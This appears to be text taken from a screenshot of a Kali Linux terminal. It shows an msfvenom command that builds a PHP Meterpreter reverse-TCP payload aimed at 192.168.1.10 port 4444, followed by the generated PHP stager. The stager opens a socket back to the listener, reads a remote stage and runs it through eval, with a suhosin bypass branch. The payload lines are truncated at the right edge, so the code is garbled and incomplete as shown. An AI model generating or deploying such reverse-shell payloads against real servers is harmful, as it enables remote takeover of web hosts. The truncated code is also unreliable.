 (root㉿kali)-[~]
# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.10 lport=4444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1113 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.1.10'; $port = 4444; if (($f = 'stream_socket_cl
"tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f))
eam'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SO
p, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); }
h ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4
= unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type)
-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS[
pe'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $
); $suhosin_bypass(); } else { eval($b); } die();